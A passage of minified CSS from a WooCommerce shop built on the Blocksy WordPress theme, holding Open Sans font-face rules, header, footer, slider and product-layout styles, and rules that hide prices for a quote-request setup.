format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.hero-section[data-type=type-1]{text-align:var(--alignment);margin-bottom:var(--margin-bottom,40px)}.hero-section[data-type=type-2]{position:relative;padding-top:calc(var(--has-transparent-header)*var(--header-height))}.hero-section[data-type=type-2]>[class*=ct-container]{display:flex;flex-direction:column;justify-content:var(--vertical-alignment,center);text-align:var(--alignment,center);position:relative;z-index:2;padding:var(--container-padding,50px 0);min-height:var(--min-height,250px)}.hero-section[data-type=type-2]>figure{position:absolute;overflow:hidden;z-index:1;inset:0;background-color:inherit}.hero-section[data-type=type-2]>figure .ct-media-container{height:100%;vertical-align:top}.hero-section[data-type=type-2]>figure .ct-media-container img{height:100%}.entry-header>:not(:first-child){margin-top:var(--itemSpacing,20px)}[data-products=type-2] .product{padding-inline:20px!important;padding-bottom:20px!important}[data-products=type-2] .product figure{margin-inline:-20px!important}.flexy-container:not([data-flexy]) .flexy-items{flex-wrap:wrap}.flexy,.flexy-pills{position:relative;-webkit-user-select:none;user-select:none}[data-flexy*=no] .flexy-items>*{transform:translate3d(calc(-100% * var(--current-item,0)),0,0)}.flexy-items{display:flex;gap:0;will-change:transform,max-height;margin-inline:calc(var(--flexy-items-gap,0px)/ -2)}.flexy-items>*{cursor:grab;flex:0 0 var(--flexy-item-width,100%);max-width:var(--flexy-item-width,100%);padding-inline:calc(var(--flexy-items-gap,0px)/ 2)}.flexy-view{height:var(--flexy-view-height,initial);transition:height .2s ease}[data-flexy=""]:not([data-flexy-moving]) .flexy-items>:not(.flexy-item-is-visible){height:1px}[data-flexy-view=boxed]{overflow:hidden}.flex-control-nav:has(img),.flexy-pills ol{display:flex;flex-direction:var(--pills-direction);justify-content:var(--pills-horizontal-alignment);flex-wrap:var(--pills-wrap,wrap);list-style:none;padding:0;margin-bottom:0}.flex-control-nav:has(img) li,.flexy-pills ol li{flex:0 0 var(--thumbs-width,20%);width:var(--thumbs-width,20%);cursor:pointer}.flexy-pills [data-flexy]{overflow:hidden;--pills-wrap:nowrap}[class*=flexy-arrow]{position:absolute;top:var(--flexy-nav-arrow-top-offset,calc(50% - 20px));display:flex;align-items:center;justify-content:center;width:40px;height:40px;cursor:pointer;border-radius:100%;color:var(--flexy-nav-arrow-color,var(--theme-text-color));box-shadow:0 25px 40px rgba(0,0,0,.03);background:var(--flexy-nav-background-color,#fff);transition:all .12s cubic-bezier(.455, .03, .515, .955)}[class*=flexy-arrow] svg{pointer-events:none}@media(any-hover:hover){.flexy-container:not([data-flexy]) .flexy>[class*=flexy-arrow],.flexy-container[data-flexy*=no] .flexy>[class*=flexy-arrow]{visibility:hidden}[class*=flexy-arrow]{opacity:0;transform:rotate(var(--rotate,0)) translateX(var(--translate-x,0))}[class*=flexy-arrow]:hover{color:var(--flexy-nav-arrow-hover-color,#fff);background:var(--flexy-nav-background-hover-color,var(--theme-palette-color-1))}}.flexy-arrow-prev{left:20px;--translate-x:-10px}.flexy-arrow-next{right:20px;--translate-x:10px}[class*=flexy]:hover>[class*=flexy-arrow]{opacity:1;--translate-x:0}.flexy-pills{--flexy-nav-arrow-top-offset:calc(50% - 20px + var(--thumbs-spacing, 15px) / 2)}.flexy-pills ol:is(:not([data-flexy]),[data-flexy*=paused])~[class*=arrow]{visibility:hidden}.is-layout-slider .flexy-items{--flexy-items-gap:var(--grid-columns-gap, 30px);--flexy-item-width:var(--grid-columns-width)}.is-layout-slider .flexy-item{display:flex}.is-layout-slider .flexy-item>*{width:100%}.ct-header .ct-search-box{width:100%;max-width:var(--max-width,250px)}.menu-item .ct-menu-link:is(.ct-disabled-link){pointer-events:none;--theme-link-hover-color:var(--theme-link-initial-color)!important;--theme-link-active-color:var(--theme-link-initial-color)!important;--menu-indicator-hover-color:transparent!important;--menu-indicator-active-color:transparent!important}.ct-trending-block{padding:var(--padding,30px) 0}.ct-trending-block>div{display:grid;grid-template-columns:var(--grid-template-columns);grid-column-gap:30px;grid-row-gap:20px}@media(min-width:1000px){.ct-trending-block>div{--grid-template-columns:repeat(4, 1fr)}}.ct-trending-block .ct-module-title{grid-column:1/-1;display:flex;align-items:center;margin-bottom:10px}.ct-trending-block .ct-module-title>svg{margin-inline-start:10px}.ct-trending-block .ct-slider-arrows{margin-inline-start:auto;--slider-arrow-button-size:22px;--theme-border-color:currentColor}.ct-trending-block .ct-slider-arrows>:not(:hover){opacity:.4}.ct-trending-block [data-page*=last] .ct-arrow-next,.ct-trending-block [data-page="1"] .ct-arrow-prev{opacity:.2;pointer-events:none}.ct-trending-block-item{display:flex;align-items:var(--vertical-alignment,center);transition:opacity .3s ease,transform .3s ease}.ct-trending-block-item .ct-media-container{flex:0 0 var(--trending-block-image-width,60px);border-radius:var(--trending-block-image-radius,100px);margin-inline-end:20px}.ct-trending-block-item .ct-post-title{word-break:break-word}.ct-trending-block-item-content{display:flex;flex-direction:column}.ct-header-account .ct-account-item .ct-media-container{flex:0 0 var(--avatar-size,18px);width:var(--avatar-size,18px);height:var(--avatar-size,18px);border-radius:100%}.ct-header-account .ct-account-item:not([href]){cursor:pointer;color:var(--theme-link-initial-color);transition:var(--theme-transition)}.ct-header-account .ct-account-item:not([href]):hover{color:var(--theme-link-hover-color)}.gpls_rfq_set{visibility:visible;text-align:center}.gpls-woo-rfq_update-rfq-cart_button{margin-top:1em}.gpls-woo-rfq_checkout_button{padding:1em;margin-bottom:4em;margin-left:auto;margin-right:auto}.gpls-woo-rfq_update-rfq-cart_button{padding:1em;margin-bottom:4em;margin-left:22.2%;margin-right:auto;padding-top:.6180469716em!important;padding-right:1.41575em!important;padding-bottom:.6180469716em!important}.gpls-woo-rfq_update-rfq-cart_button{float:right}.qodef--single{visibility:hidden}.related .from>*,.related .price>*,.related .total>* .related .amount>* .related .bundle_price>*,.related .woocommerce-Price-amount>*{visibility:visible}@media screen and (max-width:780px){dl.variation{text-align:left}}.bundle_price{visibility:collapse!important}.site-header .widget_shopping_cart p.total{visibility:collapse}.amount,.bundle_price,.from,.price,.product-selector__price,.total,.wc-block-checkout__shipping-option,.wc-block-checkout__shipping-option--free,.woocommerce-Price-amount,.woocommerce-shipping-totals{visibility:collapse}.wc-block-checkout__shipping-option,.wc-block-checkout__shipping-option .wc-block-checkout__shipping-option--free,.wc-block-checkout__shipping-option--free{display:none!important}.wc-block-checkout__shipping-option .wc-block-checkout__shipping-option--free{display:none!important}.product-selector__price{opacity:0}.gpls_rfq_set{visibility:visible}.wapf-product-totals{visibility:collapse}.wapf-pricing-hint{visibility:collapse}.related .amount>*,.related .bundle_price>*,.related .price>*,.related .total>*,.related .woocommerce-Price-amount>*{visibility:visible!important}form.cart{flex-wrap:wrap!important}.wapf{width:100%}.wapf img{max-width:100%}.wapf-wrapper{margin:0 0 20px -5px;width:100%}.wapf-field-group{display:flex;flex-wrap:wrap}.wapf-field-container{padding:0 5px 15px;box-sizing:border-box}.wapf-clone-title{margin:15px 0;padding-left:5px;width:100%}.wapf-field-label{display:flex;align-items:center}.label-above .wapf-field-label{margin-bottom:10px}.wapf input[type=email],.wapf input[type=number],.wapf input[type=text],.wapf input[type=url],.wapf select,.wapf textarea{width:100%;box-sizing:border-box}.wapf input[type=checkbox],.wapf input[type=radio]{float:left;margin-top:5px}.wapf-input-label{font-weight:400;cursor:pointer}.wapf-label-text{padding-left:10px}.wapf-pricing-hint{opacity:.7}.wapf-checkbox,.wapf-radio{clear:both}.wapf-swatch-wrapper{display:flex;flex-wrap:wrap}.wapf-swatch--image.wapf-checked{border-color:#353c4e}.wapf-swatch--color.wapf-checked .wapf-color{border:3px solid #fff;color:#353c4e;box-shadow:0 0 0 2px}.wapf-swatch--text.wapf-checked{border-color:#353c4e;background:#353c4e;color:#fff}.wapf-product-totals{width:100%}.wapf-total{margin:0;padding:0}.wapf-product-totals .wapf--inner{margin-bottom:20px}.wapf-product-totals .wapf--inner>div{padding-bottom:10px;clear:both}.wapf-product-totals .wapf--inner>div:last-child{padding-bottom:0}.wapf-product-totals div span:first-child{font-weight:700}.wapf-product-totals div span:last-child{float:right}.wttw{z-index:999999;position:fixed;max-width:200px;opacity:0;transition:opacity .2s;visibility:hidden;left:-100%}.rtl .wttw{left:100%}.wapf-ttp{padding:4px 9px;font-size:.9rem;border-radius:4px;color:#fff;background:#353c4e}.wapf-ttp:after{content:'';z-index:-1;position:absolute;width:8px;height:8px;background:#353c4e;transform-origin:center;transform:rotate(45deg)}.tt-v{visibility:visible;display:block;position:absolute;opacity:1}.cmplz-hidden{display:none!important}[data-header*=type-1] .ct-header [data-row*=bottom]{--height:60px;background-color:#fff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:0px 25px 40px rgba(0, 0, 0, .03)}[data-header*=type-1] .ct-header [data-row*=bottom]>div{--theme-border-top:1px solid #f2f1f1;--theme-border-bottom:none}[data-header*=type-1] [data-id=cart] .ct-cart-item{--theme-icon-color:#00245b;--theme-icon-hover-color:#000000;--theme-cart-badge-background:var(--theme-palette-color-2);--theme-cart-badge-text:#ffffff}[data-header*=type-1] [data-id=cart] .ct-cart-content{--dropdownTopOffset:15px;--theme-text-color:#000000;--theme-link-initial-color:#000000;--theme-link-hover-color:#000000;--mini-cart-background-color:#e9e9e9}[data-header*=type-1] [data-id=cart] .ct-cart-content .total{--theme-text-color:#000000}[data-header*=type-1] [data-id=cart]{--margin:0px 10px 0px 20px!important}[data-header*=type-1] .ct-header [data-id=logo] .site-logo-container{--logo-max-height:140px}[data-header*=type-1] .ct-header [data-id=menu]{--menu-items-spacing:50px;--menu-indicator-hover-color:var(--theme-palette-color-1);--menu-indicator-active-color:var(--theme-palette-color-1)}[data-header*=type-1] .ct-header [data-id=menu]>ul>li>a{--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color)}[data-header*=type-1] .ct-header [data-id=menu] .sub-menu .ct-menu-link{--theme-link-initial-color:#ffffff;--theme-font-weight:500;--theme-font-size:12px}[data-header*=type-1] .ct-header [data-id=menu] .sub-menu{--dropdown-top-offset:15px;--dropdown-divider:1px dashed rgba(255, 255, 255, .17);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, .1);--theme-border-radius:2px}[data-header*=type-1] .ct-header [data-id=menu-secondary]>ul>li>a{--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color)}[data-header*=type-1] .ct-header [data-id=menu-secondary] .sub-menu .ct-menu-link{--theme-link-initial-color:var(--theme-palette-color-8);--theme-font-weight:500;--theme-font-size:12px}[data-header*=type-1] .ct-header [data-id=menu-secondary] .sub-menu{--dropdown-divider:1px dashed rgba(255, 255, 255, .1);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, .1);--theme-border-radius:0px 0px 2px 2px}[data-header*=type-1] .ct-header [data-row*=middle]{--height:150px;background-color:#fff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none}[data-header*=type-1] .ct-header [data-row*=middle]>div{--theme-border-top:none;--theme-border-bottom:none}[data-header*=type-1] [data-id=mobile-menu]{--theme-font-weight:700;--theme-font-size:20px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none}[data-header*=type-1] #offcanvas{--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, .35);--side-panel-width:500px;--panel-content-height:100%}[data-header*=type-1] #offcanvas .ct-panel-inner{background-color:rgba(18,21,25,.98)}[data-header*=type-1] [data-id=offcanvas-logo]{--logo-max-height:50px}[data-header*=type-1] #search-modal .ct-search-results{--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4}[data-header*=type-1] #search-modal .ct-search-form{--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, .2);--theme-button-text-initial-color:rgba(255, 255, 255, .7);--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-1)}[data-header*=type-1] #search-modal{background-color:rgba(18,21,25,.98)}[data-header*=type-1] [data-id=socials].ct-header-socials{--items-spacing:30px}[data-header*=type-1] [data-id=socials].ct-header-socials [data-color=custom]{--theme-icon-color:var(--theme-text-color);--background-color:rgba(218, 222, 228, .3);--background-hover-color:var(--theme-palette-color-1)}[data-header*=type-1] [data-id=trigger]{--theme-icon-size:18px}[data-header*=type-1] .ct-header [data-id=search-input] .ct-search-results{--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4;--theme-link-initial-color:var(--theme-text-color);--search-dropdown-background:#ffffff;--items-divider:1px dashed rgba(0, 0, 0, .05);--search-dropdown-box-shadow:0px 50px 70px rgba(210, 213, 218, .4)}[data-header*=type-1] [data-id=account]{--avatar-size:22px;--margin:0 10px 0 20px!important}[data-header*=type-1] #account-modal .ct-account-modal{background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, .35)}[data-header*=type-1] #account-modal{background-color:rgba(18,21,25,.7)}[data-header*=type-1] [data-id=account] .ct-label{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-header*=type-1] [data-id=account] .ct-account-item{--theme-link-initial-color:var(--theme-text-color)}[data-header*=type-1]{--header-height:210px}[data-header*=type-1] .ct-header{background-image:none}[data-footer*=type-1] .ct-footer [data-row*=bottom]>div{--container-spacing:25px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial}[data-footer*=type-1] .ct-footer [data-row*=bottom] .widget-title{--theme-font-size:16px}[data-footer*=type-1] .ct-footer [data-row*=bottom]{--theme-border-top:none;--theme-border-bottom:none;background-color:#181818}[data-footer*=type-1] [data-id=copyright]{--theme-font-weight:400;--theme-font-size:15px;--theme-line-height:1.3;--theme-text-color:#ffffff}[data-footer*=type-1] .ct-footer [data-id=menu]{--menu-items-spacing:25px}[data-footer*=type-1] .ct-footer [data-column=menu]{--horizontal-alignment:flex-end}[data-footer*=type-1] .ct-footer [data-id=menu] ul{--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-footer*=type-1] .ct-footer [data-id=menu]>ul>li>a{--theme-link-initial-color:#ffffff}[data-footer*=type-1] .ct-footer [data-row*=middle]>div{--container-spacing:70px;--vertical-alignment:flex-start;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(4, 1fr)}[data-footer*=type-1] .ct-footer [data-row*=middle] .widget-title{--theme-font-size:16px;--theme-heading-color:var(--theme-palette-color-5)}[data-footer*=type-1] .ct-footer [data-row*=middle] .ct-widget{--theme-text-color:rgba(255, 255, 255, .6);--theme-link-initial-color:var(--theme-palette-color-5)}[data-footer*=type-1] .ct-footer [data-row*=middle]{--theme-border-top:none;--theme-border-bottom:none;background-color:transparent}[data-footer*=type-1] [data-id=socials].ct-footer-socials{--items-spacing:20px}[data-footer*=type-1] [data-id=socials].ct-footer-socials [data-color=custom]{--theme-icon-color:#ffffff;--theme-icon-hover-color:var(--theme-palette-color-5);--background-color:rgba(218, 222, 228, .3);--background-hover-color:var(--theme-palette-color-1)}[data-footer*=type-1] [data-id=socials].ct-footer-socials .ct-label{--visibility:none}[data-footer*=type-1] .ct-footer [data-row*=top]>div{--container-spacing:30px;--vertical-alignment:center;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(2, 1fr)}[data-footer*=type-1] .ct-footer [data-row*=top] .widget-title{--theme-font-size:16px}[data-footer*=type-1] .ct-footer [data-row*=top]{--theme-border-top:none;--theme-border-bottom:none;background-color:#151515}[data-footer*=type-1][data-footer*=reveal] .ct-footer{--position:sticky}[data-footer*=type-1][data-footer*=reveal] .site-main{--footer-box-shadow:0px 30px 50px rgba(0, 0, 0, .3)}[data-footer*=type-1] .ct-footer{background-color:#1b1b1b}:root{--theme-font-family:'Open Sans',Sans-Serif;--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:17px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--badge-text-color:#ffffff;--badge-background-color:var(--theme-palette-color-1);--star-rating-initial-color:var(--theme-palette-color-2);--star-rating-inactive-color:#e9e9ed;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-field-border-width:2px;--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--e-global-color-blocksy_palette_1:var(--theme-palette-color-1);--e-global-color-blocksy_palette_2:var(--theme-palette-color-2);--e-global-color-blocksy_palette_3:var(--theme-palette-color-3);--e-global-color-blocksy_palette_4:var(--theme-palette-color-4);--e-global-color-blocksy_palette_5:var(--theme-palette-color-5);--e-global-color-blocksy_palette_6:var(--theme-palette-color-6);--e-global-color-blocksy_palette_7:var(--theme-palette-color-7);--e-global-color-blocksy_palette_8:var(--theme-palette-color-8);--theme-palette-color-1:#00245b;--theme-palette-color-2:#000000;--theme-palette-color-3:#504e4a;--theme-palette-color-4:#0a0500;--theme-palette-color-5:#edeff2;--theme-palette-color-6:#f9fafb;--theme-palette-color-7:#FDFDFD;--theme-palette-color-8:#ffffff;--theme-text-color:var(--theme-palette-color-3);--theme-link-initial-color:var(--theme-palette-color-1);--theme-link-hover-color:#909090;--theme-selection-text-color:#ffffff;--theme-selection-background-color:var(--theme-palette-color-1);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-shadow:none;--theme-button-transform:none;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#0a0500;--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px}h1{--theme-font-weight:700;--theme-font-size:40px;--theme-line-height:1.5}h2{--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5}h3{--theme-font-weight:700;--theme-font-size:30px;--theme-line-height:1.5}code{--theme-font-family:monospace;--theme-font-weight:400;--theme-font-size:16px}.ct-sidebar .widget-title{--theme-font-size:20px}.ct-breadcrumbs{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}body{background-color:var(--theme-palette-color-8);background-image:none}.quantity[data-type=type-2]{--quantity-arrows-initial-color:var(--theme-text-color)}.woocommerce-message{--background-color:#F0F1F3}.woocommerce-error{--theme-text-color:#ffffff;--theme-link-hover-color:#ffffff;--background-color:rgba(218, 0, 28, .7);--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#b92c3e;--theme-button-background-hover-color:#9c2131}[data-products] .product figure{--product-element-spacing:25px}[data-products] .woocommerce-loop-product__title{--theme-font-weight:600;--theme-font-size:17px;--theme-link-hover-color:var(--theme-palette-color-3)}[data-products] .product .price{--theme-font-weight:600}[data-products=type-2] .ct-woo-card-actions{--theme-button-text-initial-color:var(--theme-text-color);--theme-button-text-hover-color:var(--theme-link-hover-color)}[data-products=type-2]{--theme-box-shadow:0px 12px 18px -6px rgba(35, 57, 102, .13)}.woocommerce-tabs .tabs{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1;--theme-link-initial-color:var(--theme-text-color)}.woocommerce-tabs[data-type] .tabs{--tab-background:var(--theme-palette-color-1)}.woocommerce-tabs[data-type*=type-2] .tabs{--tab-background:rgba(242, 244, 247, .7)}.related [data-products]{--grid-columns-width:calc(100% / 4)}.related .ct-module-title{--theme-font-size:20px}.woocommerce-product-gallery [data-flexy=no] .flexy-item:nth-child(n+2){height:1px}.entry-summary-items>.price{--product-element-spacing:35px}.entry-summary-items>.woocommerce-product-details__short-description{--product-element-spacing:35px}.entry-summary-items>.ct-product-divider[data-id=divider_1]{--product-element-spacing:35px}.entry-summary-items>.ct-product-add-to-cart{--product-element-spacing:35px}.entry-summary-items>.ct-product-add-to-cart>.cart{--theme-button-min-height:55px}.entry-summary-items>.ct-product-divider[data-id=divider_2]{--product-element-spacing:35px}.entry-summary-items>.ct-payment-methods{--theme-icon-size:40px}.entry-summary .entry-title{--theme-font-size:30px}.entry-summary .price{--theme-font-weight:700;--theme-font-size:20px}.entry-summary .ct-product-divider{--single-product-layer-divider:1px solid var(--theme-border-color)}.entry-summary .ct-payment-methods[data-color=custom]{--theme-icon-color:#4B4F58}form textarea{--theme-form-field-height:170px}.ct-sidebar{--theme-link-initial-color:var(--theme-text-color)}[data-prefix=product] [class*=ct-container]>article[class*=post]{--has-boxed:var(--false);--has-wide:var(--true)}:is(.related,.upsells) [data-flexy=no] [data-products] .flexy-item:nth-child(n+5){height:1px}.ct-trending-block-item{--trending-block-image-width:60px;--vertical-alignment:center}.ct-trending-block .ct-module-title{--theme-font-size:15px;--theme-heading-color:var(--theme-palette-color-8)}.ct-trending-block-item .ct-post-title{--theme-font-weight:500;--theme-font-size:15px;--theme-link-initial-color:var(--theme-palette-color-8)}.ct-trending-block-item-content .price{--theme-font-size:13px}.ct-trending-block [class*=ct-arrow]{--theme-text-color:#ffffff}.ct-trending-block{background-color:#1b1b1b}@media (max-width:999.98px){[data-header*=type-1] [data-id=cart]{--margin:0 px!important}[data-header*=type-1] .ct-header [data-row*=middle]{--height:70px}[data-header*=type-1] #offcanvas{--side-panel-width:65vw}[data-header*=type-1] [data-id=offcanvas-logo]{--logo-max-height:120px}[data-header*=type-1] [data-id=search]{--margin:0px 20px 0px 0px!important}[data-header*=type-1] [data-id=socials].ct-header-socials [data-color=custom]{--theme-icon-color:var(--theme-palette-color-5)}[data-header*=type-1]{--header-height:70px}[data-footer*=type-1] .ct-footer [data-row*=bottom]>div{--grid-template-columns:initial}[data-footer*=type-1] .ct-footer [data-column=menu]{--horizontal-alignment:center}[data-footer*=type-1] .ct-footer [data-row*=middle]>div{--container-spacing:50px;--vertical-alignment:center;--grid-template-columns:repeat(2, 1fr)}[data-footer*=type-1] .ct-footer [data-row*=top]>div{--grid-template-columns:repeat(2, 1fr)}[data-footer*=type-1][data-footer*=reveal] .ct-footer{--position:static}[data-products]{--shop-columns:repeat(3, minmax(0, 1fr))}.related [data-products]{--shop-columns:repeat(3, minmax(0, 1fr));--grid-columns-width:calc(100% / 3)}:is(.related,.upsells) [data-flexy=no] [data-products] .flexy-item:nth-child(n+4){height:1px}}@media (max-width:689.98px){[data-header*=type-1] .ct-header [data-id=logo] .site-logo-container{--logo-max-height:65px}[data-header*=type-1] .ct-header [data-row*=middle]{--height:70px}[data-header*=type-1] #offcanvas{--side-panel-width:90vw}[data-footer*=type-1] .ct-footer [data-row*=bottom]>div{--container-spacing:15px;--grid-template-columns:initial}[data-footer*=type-1] .ct-footer [data-id=menu]{--menu-items-spacing:20px}[data-footer*=type-1] .ct-footer [data-column=menu]{--horizontal-alignment:flex-start}[data-footer*=type-1] .ct-footer [data-row*=middle]>div{--container-spacing:40px;--grid-template-columns:initial}[data-footer*=type-1] .ct-footer [data-row*=top]>div{--grid-template-columns:initial}[data-products]{--shop-columns:repeat(1, minmax(0, 1fr))}.related [data-products]{--shop-columns:repeat(1, minmax(0, 1fr));--grid-columns-width:calc(100% / 1)}.entry-summary-items>.ct-product-add-to-cart>.cart{--theme-button-min-height:40px}:root{--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw}:is(.related,.upsells) 